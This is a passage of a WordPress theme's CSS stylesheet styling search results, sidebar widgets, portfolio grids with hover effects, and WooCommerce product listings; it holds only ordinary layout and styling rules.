}
.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}
.sidebar .entry-header, 
.sidebar .entry-content, 
.sidebar .entry-summary, 
.sidebar .entry-meta {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}

/*body.search.search-no-results.thememount-sidebar-right .site-main #primary.content-area,
body.search.search-results.thememount-sidebar-right .site-main #primary.content-area {
	border: none;
}
*/

/* Search page */
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
    top: -3px;
    color: #fff;
}
.tm-search-select-box{
    width: 100%;
    position: relative;
    padding-right: 162px;
}
.tm-search-main-box .tm-sresult-cpt-select{
	height: 44px;
	border: none;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 15px;
    background-color: rgba(255, 255, 255, 0.13);
    margin: 14px;
    margin-bottom: 6px;
	position: relative;
}
.tm-search-main-box:before {
    position: absolute;
    right: 15px;
    top: -14px;
    /* z-index: 1005; */
    width: 47px;
    height: 47px;
    text-align: center;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 14px solid rgba(255, 255, 255, 0.13);
    content: " ";
}
.tm-search-text strong{
	padding-bottom: 5px; display: block;
}
.tm-search-results-title{
    font-weight: normal;
	font-size: 24px;
}
.tm-search-postlist li{
    list-style:none;
	padding-bottom: 10px;
}
.tm-sresult-form-wrapper{
    border: 1px solid #C1C1C1;
    padding: 20px 20px;
    margin-bottom: 30px;
    background-color: #F7F7F7;
}
.tm-sresult-form-wrapper h2{
    float: left;
    margin-bottom: 0;
    margin-top: 7px;
    font-size: 30px;
    font-weight: normal;
    margin-right: 10px;
    color: rgba(255, 255, 255, 1);
	text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
	font-size:22px;
}
.tm-sresult-form-wrapper h2 i{
	position: relative;
    top: -2px;
	font-size: 18px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
    border-bottom: 2px dotted rgba(255, 255, 255, 0.52);
    border-radius: 0 ;
    background-color: transparent;
    font-size: 30px;
    padding: 0;
    margin: 0 ;
    color: #DCFFF7 ;
    padding-left: 10px;
	text-align: center;
	width: 90%;
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
    background-color: rgba(255, 255, 255, 0.24);
    border-bottom: 2px dotted #fff ;
}
body .tm-sresult-form-wrapper {
    padding: 13px 20px ;
    margin-bottom: 30px ;    
    color: #fff ;
    border: 0;
}
.tm-sresult-form-wrapper .search-form{
	width: auto;
    float: left;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
}
.tm-sresults-settings-wrapper{
	position:absolute;
	right:0px;
	top: 10px;
}
.tm-sresult-form-wrapper .tm-sresults-settings-wrapper a{
	font-size: 20px;
    color: rgba(255, 255, 255, 0.4);
}
.tm-sresults-settings-wrapper a.tm-sresult-btn-active,
.tm-sresults-settings-wrapper a:hover{
    color: rgba(255, 255, 255, 1);
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
    background-color: rgba(255, 255, 255, 0.32);
	padding: 14px 22px;
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn:hover {
    background-color: rgba(32, 32, 32, 0.8);
}

.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}

.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresult-form-wrapper .tm-sresult-cpt-select{
    background-color: transparent;
    border: 2px solid rgba(255, 255, 255, 0.72);
    color: rgb(255, 255, 255);
    font-size: 20px;
    padding: 5px 10px;
}
.tm-sresult-form-wrapper .tm-sresult-cpt-select option{
	color: #fff !important;
    border: 1px solid black;
    display: block;
}
ul.tm-search-list{
    list-style: none;
    padding-left: 0px;
}
ul.tm-search-list li {
    margin-bottom: 10px;
}


/* End Css*/



/* Search widget */
.search-form .search-submit {
	display: block;
}
.widget .search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.search .widget .search-form .search-field, 
.widget input[type="search"]{
	width:100%;	
	height:43px;
	border-radius: 0px;
	padding-right:30px;	
	box-shadow:none;	
}
.widget .search-form  .search-submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget .search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget .search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
/* RSS Widget */
.widget_rss .rss-date {
	display: block;
} 
.widget_rss .rss-date,
.widget_rss li > cite {
	color: #a2a2a2;
}
.widget_rss .rss-date{
	font-size:12px;
}

/* Calendar Widget */
.widget_calendar table, .widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
}
.widget_calendar caption {
	font-size: 14px;
	margin: 0;
}
.widget_calendar th, .widget_calendar td {
	padding: 0;
	text-align: center;
}
.widget_calendar a {
	display: block;
}
.widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.5);
}
.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
	background-color: transparent;
}
.widget_calendar table {
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
.widget_calendar caption {
	color: #888;
	font-weight: 700;
	line-height: 1.7142857142;
	margin-bottom: 18px;
	text-align: left;
	text-transform: uppercase;
}
.widget_calendar thead th {
	background-color: rgba(255, 255, 255, 0.1);
}
.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
}
.widget_calendar tbody a {
	display: block;
}
.widget_calendar  #today, 
.widget_calendar #today a {
	color: #fff;
}
.widget_calendar tbody a:hover{
	background:#ececec;	
}
.widget_calendar #prev a:hover,
.widget_calendar #next a:hover{	
	text-decoration:underline;
}
.widget_calendar #prev {
	padding-left: 5px;
	text-align: left;
}
.widget_calendar #next {
	padding-right: 5px;
	text-align: right;
}
.tagcloud a {
	padding: 5px 12px;
	font-size: 13px !important;	
	margin-bottom: 8px;
	margin-right: 5px;
	display: inline-block;	
}
.widget_categories ul li span {
	float: right;
}
.thememount_widget_recent_entries li img{
	float:left;
	width:70px;
	height:70px;
	margin-right:15px;	
}
.thememount_widget_recent_entries li:first-child{
	padding-top:0px;
}
.thememount_widget_recent_entries li:after{
	content: " ";
	display: table;
	clear:both;
}
.thememount_widget_recent_entries li a{
	display:block;
}
.thememount_widget_recent_entries li .post-date{
	display:block;
	margin-top:6px;
	font-size: 12px;	
	position:relative;
	padding-left:20px;
	float:left;
}
.sidebar .thememount_widget_recent_entries li .post-date{
	color: #727272;
}
.thememount_widget_recent_entries li .post-date:before{
	font-family: "FontAwesome";
	content: '\f073';
	position: absolute;	
	left: 0px;	
}
/* Sidebar (Widgets) */ 
.sidebar h3{ 
	margin-top:0px;
} 
.widget, .wpb_row .wpb_widgetised_column .widget {
/*	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;*/
	margin: 45px 0 40px;
	word-wrap: break-word;
}
.wpb_row .widget {
	margin: 0px;
}
.widget .widget-title {	
	margin: 0 0 25px;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget_recent_entries li a, 
.widget_archive li a, 
.widget_categories li a, 
.menu li a, 
.widget_meta li a,
.widget_pages  li a,
.widget.widget_recent_comments li{	
	position: relative;
	padding-left: 13px;
}
.widget_recent_entries li a:before, 
.widget_archive li a:before, 
.widget_categories li a:before, 
.menu li a:before, 
.widget_meta li a:before,
.widget_pages  li a:before,
.widget_recent_comments li:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;	
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;	
}
.widget_recent_entries li a:before, 
.widget_archive li a:before, 
.widget_categories li a:before, 
.menu li a:before,
.widget_meta li a:before,
.widget_pages  li a:before{
	content: "\f105";
	position: absolute;
	top: 3px;
	left: 0px;
}
.widget_recent_comments li:before{
	content: "\f0e6";
	position: absolute;
	top: 18px;
	left: 0px;
}
.widget.widget_recent_comments li:first-child:before{
	top: 3px;
}
.site-main .widget.widget_recent_comments li,
.footer .widget.widget_recent_comments li{
	padding-left:25px;
}
.widget li > ul, 
.widget li > ol {
	margin-left: 20px;
}
.widget a {
	color: #2d2d2d;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.widget a:hover {
	text-decoration:none;
}
.widget ul > li ul {
	margin-left: 20px;
	margin-top: 15px;
}
.widget ul > li {
	list-style: none;
	padding: 15px 0;
	border-top: 1px solid #e9e9e9;
}
.tm-dark-layout .widget ul > li{
	border-top: 1px solid rgba(255, 255, 255, 0.20);
}
.sidebar .widget ul.thememount_widget_contact_wrapper > li{
	border-top: none;
}
.thememount-fbar-bg-skin .widget ul > li,
.thememount-fbar-bg-dark .widget ul > li {
	border-top: 1px solid rgba(255, 255, 255, 0.32);
}
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
.widget > ul > li:first-child,
.widget.widget_nav_menu > div > ul:first-child > li:first-child  {
	border-top:none;
	padding-top:0px;
}
.widget_archive li{
	color:#CECECE;
}
.sidebar .widget{
	margin-top:0px;
}
#sidebar-right .widget {
	padding-left: 15px;
}
/* Only for admin widget view*/
div.widget {
    margin: 40px 25px;
}

/*tagcloud*/
.tagcloud a{
	border:1px solid #d7d7d7
}
.tm-dark-layout .tagcloud a{
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.widget .tagcloud a:hover,
.tm-dark-layout .widget .tagcloud a:hover{
	color:#fff;
}
.thememount-fbar-bg-skin .tagcloud a:hover,
.thememount-fbar-bg-dark .tagcloud a:hover{
	background-color: #fff;
}
.thememount-fbar-bg-skin .tagcloud a:hover,
.thememount-fbar-bg-dark .tagcloud a:hover{
	border:1px solid #fff;
}
.thememount-fbar-bg-skin .tagcloud a,
.thememount-fbar-bg-dark .tagcloud a {
	border: 1px solid rgba(255, 255, 255, 0.08);
}
.rss-date {
    display: block;
}
a.rsswidget {  
	color: #2d2d2d;
	font-size:15px;
}
a.rsswidget:hover {
	color: #ffc000;
}
.rssSummary {
    margin: 9px 0;
}

/**
 * 13 Portfolio Section
 * ----------------------------------------------------------------------------
 */ 
/* Porfolion Top Heading Style */
.thememount-text-position-top p{
	margin-bottom:0px;
}
.thememount-text-position-top .thememount-portfolio-text{
	margin-bottom:30px;
	text-align:center;
}
.thememount-portfolio-viewarea-fullwidth .portfolio-sortable-list ul {
	text-align: center;
}
.thememount-text-position-top  .thememount-heading-wrapper{
	padding-bottom:10px;
}
.page-template-template-portfolio-php .portfolio-wrapper {
	margin-bottom: 60px !important;
}
.portfolio-wrapper {
	padding: 0px;	
}
.page-template-template-portfolio-php .portfolio-wrapper{	
	margin:0 -15px !important;	
}
.portfolio-wrapper .filters {
	margin: 0 10px 2em;
	padding: 0 1em;
}
.item-thumbnail p {
	display: block;
	margin-bottom:0px;
}
.portfolio-wrapper .filters button {
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	background: none;
	border: 1px solid #e4e4e4;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #bac1c7;
	display: inline-block;
	padding: 0.5em 2.5em;
	text-transform: uppercase;
}
.portfolio-wrapper .filters button:hover, 
.portfolio-wrapper .filters button.active {
	color: #95c6d7;
}
.portfolio-wrapper .item {
	cursor: pointer;		
}
.item-content, 
.thememount-row-bgcolor-dark .item-content, 
.thememount-row-bgcolor-grey .item-content {
	background-color:#FFF;
}
.portfolio-wrapper .item .item-content {
	padding: 16px 18px;
}
.portfolio-wrapper .item .item-content h4 {
	text-transform: none;
	font-size: 18px;
	color: #2d2d2d;
	margin: 0;
	font-weight: 500;
}
.tm-dark-layout .thememount-row-bgprecolor-grey .portfolio-wrapper .item .item-content h4 a, 
.tm-dark-layout .thememount-row-bgprecolor-grey .portfolio-box .item .item-content h4 a {
	color: #2d2d2d;
} 

.thememount-pf-four-col .portfolio-wrapper .item .item-content h4,
.thememount-items-col-four .portfolio-wrapper .item .item-content h4 {
	font-size: 18px;
	padding-right: 38px;
}
.portfolio-wrapper .item .item-content:after{
	clear:both;
	display: table;
	content: " ";
}
.portfolio-wrapper .item .item-content h4 a,
.portfolio-box .item .item-content h4 a{
	color:#2d2d2d;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.tm-dark-layout .portfolio-wrapper .item .item-content h4 a,
.tm-dark-layout .portfolio-box .item .item-content h4 a,
.thememount-row-fullwidth-true .portfolio-wrapper .item:hover .item-content h4 a{
	color:#fff;
}
.thememount-row-fullwidth-true .grid_section .col-lg-4 {
    width: 33.3332% !important;
}
.portfolio-wrapper .item .item-content h4 a:hover,
.portfolio-box .item .item-content h4 a:hover {
	text-decoration: none;
}
.portfolio-wrapper .item .item-content p {
	margin: 0;	
	font-size:13px;
	color:#909090;
	margin-top: 3px;
}
.lovers {
	float: right;
	display: block;
	font-size: 14px;
	color: #bdbec0;
	margin: 10px 0;
	cursor: pointer;
	position: relative;
	padding-left: 24px;
}
.lovers:after, .item-thumbnail .icons a:after {
	font-family: "thememount";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 16px;
	position: absolute;
	top: 2px;
	left: 0px;	
	color: #999;
}
.lovers:hover {
	color: #1d9fd3;
}
.thememount-row-fullwidth-true  a.thememount-portfolio-likes{
	color:#fff;
}
.post .lovers {
	margin: 0;
	font-size: 16px;
}
.item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;	
}
.item-content{
	border: 1px solid #EAEAEA;
	border-bottom: 2px solid #E6E6E6;	
	padding:10px 15px;
	position: relative;
    overflow: hidden;
}
.tm-dark-layout .item-content{	
	background-color: rgba(255, 255, 255, 0.10);
	border: 1px solid rgba(255, 255, 255, 0.20);	
}
.thememount-portfolio-likes {
    height: 40px;
    width: 40px;
    background-color: rgb(245, 245, 245);
    display: block;
    position: absolute;
    right: 10px;
    top: calc(50% - 18px);
    text-align: center;
    border-radius: 50%;
    line-height: 42px;
    color: rgb(147, 147, 147);
    bottom: -4px;
    font-size: 12px;
}
.tm-dark-layout .thememount-portfolio-likes{
	background-color: rgba(0, 0, 0, 0.2);
}
.item:hover .item-content a.thememount-portfolio-likes,
.item:hover .item-content a.thememount-portfolio-likes.like-active{
	color:#fff;
}
.thememount-row-fullwidth-true .thememount-portfolio-likes{
	background-color:transparent;
}
.thememount-portfolio-likes-wrapper{
	float:right;
	width:50px;
	text-align:right;
	font-family: Arial, Helvetica, sans-serif;
}
div.thememount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
.thememount-portfolio-likes-wrapper a:hover{
	text-decoration:none;
}
.item-content h4{
	margin-top:0px;
	margin-bottom:3px;
	font-weight: 600;
	font-size:19px;
}
.item-content h4 a{
	color:#282828;
}
.item-content h4 a:hover{
	text-decoration:none;
}
.item-content p{
	margin-bottom:0px;
	font-size: 12px;	
}
.thememount-items-col-two .item .item-thumbnail img {
	width:100%;
}
.thememount-row-fullwidth-true .thememount-items-col-two .col-sm-6.col-md-6 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.item-thumbnail .overthumb {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	background:transparent;
	text-align: center;
	width: 100%;
	height: 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.item:hover .item-thumbnail .overthumb{
	background: rgba(255, 255, 255, 0.90);
}
.item-thumbnail .icons {
	font-size: 19px;	
	display: block;
	position: absolute;
	top: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.thememount-row-fullwidth-true .item .item-thumbnail .icons a{
	top: 0%;	
}
.item .item-thumbnail .icons a{
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	position: absolute;
	top: 0%;	
	background-color: #282828;
	width: 40px!important;
	height: 40px!important;	
	font-size: 18px;
	line-height: 40px;
	text-align: center;
	color: #fff;
	border-radius: 50%;
	-webkit-backface-visibility: hidden;
	margin-top:-40px;
	opacity: 0;
}
.item .item-thumbnail .icons a.thememount_pf_featured{
	left: 50%;
	margin-left: -45px;	
}
.item .item-thumbnail .icons a.thememount_pf_link{
	right: 50%;
	margin-right: -45px;
}
.item:hover .item-thumbnail .icons a{
	top: 50%;
	margin-top: -20px;
}
.thememount-row-fullwidth-true .item:hover .item-thumbnail .icons a{	
	margin-top: -40px;
}
.item .item-thumbnail .icons a.thememount_pf_featured{
	 -webkit-transition-delay: 0.0s;
	 transition-delay: 0.0s;
	 opacity: 1;
}
.item:hover .item-thumbnail .icons a.thememount_pf_featured{
/*	 -webkit-transition-delay: 0.2s;
	 transition-delay: 0.2s;*/
	 opacity: 1;
}
.item .item-thumbnail .icons a.thememount_pf_link{
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	opacity: 1;
}
.item:hover .item-thumbnail .icons a.thememount_pf_link{
/*	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;*/
	opacity: 1;
}
.item .item-thumbnail .icons a:hover{
	color:#fff;	
}
.item:hover .item-thumbnail .icons{
	opacity: 1;
}
.item:hover .overthumb {
	top: 0;
	opacity: 0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
}
.portfolio-box{	
	margin: 0 0 20px;
	overflow: hidden;
	margin-bottom:30px;
}
.owl-carousel .owl-wrapper-outer{
	z-index:1
}
.thememount-pf-btn.thememount-center{	
	margin-top:40px;
}
.thememount-pf-btn.thememount-center .wpb_button_a{
	border-radius: 30px;	
	padding: 12px 30px;
}
.thememount-pf-btn.thememount-center .wpb_button_a .wpb_button{	
	font-size:13px;
}
.thememount-row-fullwidth-true .section.grid_section{	
	margin-right: auto !important;
	margin-left:  auto !important;
	width:100% !important;
}
.thememount-row-fullwidth-true .section.grid_section .thememount-portfolio-boxes-wrapper{
	padding-left:0px !important;
	padding-right:0px !important;
}

.thememount-row-fullwidth-true .grid_section{	
	width:100%;
}
.thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container{
	display: table-cell;
	width: 50%;
	float: none;
	vertical-align: top;
}
.thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container  img{
	display:none;
}



.thememount-row-fullwidth-true .grid_section .thememount-portfolio-boxes-wrapper .col-lg-6,
.thememount-row-fullwidth-true .grid_section .thememount-portfolio-boxes-wrapper .col-lg-4, 
.thememount-row-fullwidth-true .grid_section .thememount-portfolio-boxes-wrapper .col-lg-3{
	padding-left:0px !important;
	padding-right:0px !important;
}

.thememount-row-fullwidth-true .thememount-fullcolum-true.vc_column_container{
	padding:0px;
} 


.thememount-row-fullwidth-true .grid_section .portfolio-box{
	margin-bottom:0px;
}
.thememount-row-fullwidth-true .grid_section .portfolio-box .item-content i.kwicon-up-dir{
	display:none;
}
.thememount-row-fullwidth-true .grid_section .portfolio-box .item .item-content{
	border:none;
}
.thememount-row-fullwidth-true .grid_section .owl-item .portfolio-box{
	margin-left:0px;
	margin-right:0px;
}
.thememount-row-fullwidth-true .grid_section .owl-carousel{
	width:auto;
}
.thememount-row-fullwidth-true .item .item-thumbnail img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}
.thememount-row-fullwidth-true .item:hover .item-thumbnail img {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.thememount-row-fullwidth-true .item  .item-content{
	position: absolute;	
	width: 100%;
	top: auto;
	bottom: 0;
	opacity: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}
.thememount-row-fullwidth-true .item  .item-content h4 a,
.thememount-row-fullwidth-true .item .item-content p{
	color:#fff;
}
.thememount-row-fullwidth-true .item:hover .item-content {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}
.thememount-portfolio-related .item-content h4{
	font-size: 14px;
}
.thememount-row-fullwidth-true .portfolio-box:hover .item .item-content h4 a{
	color:#fff;
}
.portfolio-description h2,
.thememount-portfolio-details h2,
.thememount-portfolio-related h2 {
	margin-top: 5px;
}
.thememount-portfolio-content,
.thememount-portfolio-related h2 {
	margin-bottom:20px;
}
.tm-dark-layout .portfolio-description h2, 
.tm-dark-layout .thememount-portfolio-details h2, 
.tm-dark-layout .thememount-portfolio-related h2{
	color:#fff;
}
.thememount-portfolio-details .thememount-heading-wrapper.thememount-heading-wrapper-align-left, 
.thememount-portfolio-details .thememount-heading-wrapper.thememount-heading-wrapper-align-right {
	padding-bottom: 0px;
}
.portfolio-description {
	margin-bottom: 25px;
}
.portfolio-description .wpb_column{
	padding:0px;
}
.thememount-portfolio-related {
	margin-top: 25px;
	margin-bottom: 25px;
}
ul.thememount-portfolio-details-list {
	margin: 0px;
	padding: 0;
	list-style: none;
}
ul.thememount-portfolio-details-list li {
	padding: 7px 0px;
}
ul.thememount-portfolio-details-list li i{
	float:left;
	margin-right:5px;
}
.thememount-items-col-one .post-item .post-item-thumbnail {
	float: left;
	width: 208px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-one .post-item .item-content {
	margin-left: 230px;
	border: none;
	padding: 0;
}
.thememount-items-col-one .thememount-blog-text {
	padding-bottom:0px;
}
/*Portfolio category*/

.tm-taxonomy-right .tm-term-desc {
    padding-bottom: 30px;
    margin-bottom: 0px;
}


/*Portfolio Sortable*/
.portfolio-sortable-list ul {
	margin: 0px;
	text-align: center;	
	padding-bottom: 30px;
}
.portfolio-sortable-list ul li {
	margin: 0 -1px 10px 0px;
	display: inline-block;
}
.portfolio-sortable-list ul li a {
	padding: 12px 20px;
	position: relative;	
	line-height: 1em;
	font-size: 13px;
	font-weight: normal;	
	border: 1px solid #eaeaea;	
	display: block;
	color:#909090;
	background-color:#fff;
	text-transform:uppercase;
}
.tm-dark-layout .portfolio-sortable-list ul li a{
	background-color: rgba(255, 255, 255, 0.10);
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.portfolio-sortable-list ul li a.selected {
    outline: medium none;
    text-decoration: none;
}
.tm-dark-layout .portfolio-sortable-list ul li a.selected, 
.tm-dark-layout .portfolio-sortable-list ul li a:hover,
.portfolio-sortable-list ul li a.selected, 
.portfolio-sortable-list ul li a:hover {
	color: #fff;
}
.portfolio-sortable-list ul li a.active, 
.portfolio-sortable-list ul li a:hover {
	text-decoration: none;
}

/*Portfolio Details Page (portfolio-style-1) */
.portfolio-single {
	margin-bottom: 50px;
	margin-top: 40px;
}
.portfolio-style-1 .holder {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	padding-top: 1px;
	padding-left: 1px;
	width: 32px;
	height: 32px;
	border-radius: 100%;
	float: left;
	text-align: center;
	background: #5d5d5d;
	color: #fff;
	line-height: 32px;
}
.portfolio-style-1 .portfolio-meta {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	float: none;
	overflow: hidden;
	margin-bottom: 8px;
	cursor: pointer;
}
.portfolio-style-1 .project-meta {
	float: left;
	margin-left: 15px;
	max-width: 238px;
	line-height: 32px;
}
.portfolio-style-1 .holder {
	text-align: center;
	color: #fff;
	line-height: 31px;
}
.thememount-portfolio-boxes{
	overflow: hidden;
}

#thememount-portfolio-sidebar #sidebar-inner > .vc_row .vc_column_container>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}


/**
 *  14 Woocommerce
 * ----------------------------------------------------------------------------
 */
li.product.outofstock .productimagebox a.button,
.woocommerce ul.products li.product.outofstock .onsale, 
.woocommerce-page ul.products li.product.outofstock .onsale{
	display: none;
} 
.woocommerce ul.products li.product.outofstock  .tm-wc-out-of-stock{ 
    top: 15px;
    left: 50%;
    margin-left: -44px;
    position: absolute;
    padding: 3px 5px;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #565656;
    z-index: 1;
	font-size: 15px;
    font-weight: bold;
}
.woocommerce ul.products li.product.outofstock img{ 
	opacity: 0.4;
}

.woocommerce div.product.outofstock p.stock{
	font-size: 20px;
	text-transform:uppercase;
	margin-top: 30px;
} 
 
 
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product{
	margin-left:0px;
	margin-right:0px;
}
.productimagebox{
	position:relative;	
}
.productbox .productimagebox .overthumb {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	background: transparent;
	text-align: center;
	width: 100%;
	height: 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.productbox:hover .productimagebox .overthumb {
	background: rgba(255, 255, 255, 0.90);
	opacity: 1;
}
.woocommerce ul.products li.product .productbox{
	border: 1px solid #EAEAEA;
	border-radius: 0px;
	overflow:hidden;
}
.tm-dark-layout.woocommerce ul.products li.product .productbox,
.tm-dark-layout .woocommerce ul.products li.product .productbox{
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.woocommerce ul.products li.product  .productcontent{
	text-align:center;
	padding-bottom:10px;
	border-top:1px solid #EAEAEA;
	border-bottom: 2px solid #E6E6E6;
}
.tm-dark-layout.woocommerce ul.products li.product .productcontent,
.tm-dark-layout .woocommerce ul.products li.product .productcontent{	
	border-top: 1px solid rgba(255, 255, 255, 0.20);
	border-bottom: 2px solid rgba(255, 255, 255, 0.20);
	background-color: rgba(255, 255, 255, 0.10);
}
.woocommerce .products .star-rating, 
.woocommerce-page .products .star-rating{
	display:inline-block;
}
.woocommerce ul.products li.product a img, 
.woocommerce-page ul.products li.product a img {
	box-shadow: none;
}
.woocommerce ul.products li.product a:hover img, 
.woocommerce-page ul.products li.product a:hover img {
	box-shadow: none;
}
.woocommerce #content input.button:active, 
.woocommerce #respond input#submit:active, 
.woocommerce a.button:active, .woocommerce button.button:active, 
.woocommerce input.button:active, .woocommerce-page #content input.button:active, 
.woocommerce-page #respond input#submit:active, .woocommerce-page a.button:active, 
.woocommerce-page button.button:active, .woocommerce-page input.button:active{
	top:auto;
}
#sidebar .woocommerce a.button, 
#sidebar .woocommerce input[type="submit"], 
#sidebar .woocommerce button.button, 
#sidebar a.button, #sidebar input[type="submit"], 
#sidebar button.button {
	background: #252728;
	border: 2px solid #252728;
}
.products .type-product h3 {
	font-size: 16px;
	margin: 15px 0px 15px 0px;
}
#sidebar input[type="submit"]:hover {
	background: #fff;
	border: 2px solid #252728;
	color: #252728;
}
.related.products {
	margin-top: 15px;
}
.woocommerce ul.products li.product h3, 
.woocommerce-page ul.products li.product h3 {	
	text-transform: capitalize;
	font-size: 16px;
	padding: 15px 0px 10px 0px;	
	font-weight: 500;
}
.product .imagewrapper {
	padding-bottom: 15px;
}
.products .type-product .add_to_cart_button.product_type_simple, 
.products .type-product .product_type_variable {
	float: right;
	padding-right: 40px;
}
.products .type-product a:hover {
	text-decoration: none;
}
.products li.type-product {
	margin-bottom: 30px;
}
.products li.type-product a .price {
	line-height: 39px;
}
.woocommerce ul.products li.product .add_to_cart_button, 
.woocommerce-page ul.products li.product .add_to_cart_button, 
.woocommerce-page ul.products li.product .button.product_type_variable, 
.woocommerce ul.products li.product .button.product_type_variable,
